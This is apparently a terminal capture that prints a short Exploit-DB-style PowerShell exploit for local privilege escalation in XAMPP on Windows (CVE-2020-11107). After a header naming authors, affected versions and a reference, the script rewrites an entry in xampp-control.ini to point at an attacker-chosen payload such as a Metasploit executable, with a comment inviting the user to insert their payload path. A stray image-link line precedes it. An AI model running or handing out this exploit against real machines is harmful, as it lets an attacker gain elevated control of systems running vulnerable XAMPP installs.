 └─$ cat 50337.ps1
# Exploit Title: XAMPP 7.4.3 - Local Privilege Escalation
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Original Author: Maximilian Barz (@S1lkys)
# Date: 27/09/2021
# Vendor Homepage: https://www.apachefriends.org
# Version: XAMPP < 7.2.29, 7.3.x < 7.3.16 & 7.4.x < 7.4.4
# Tested on: Windows 10 + XAMPP 7.3.10
# References: https://github.com/S1lkys/CVE-2020-11107
--About Section End-->
$file = "C:\xampp\xampp-control.ini"
$find = ((Get-Content $file)[2] -Split "=")[1]
# Insert your payload path here
$replace = "C:\temp\msf.exe"
(Get-Content $file) -replace $find, $replace | Set-Content $file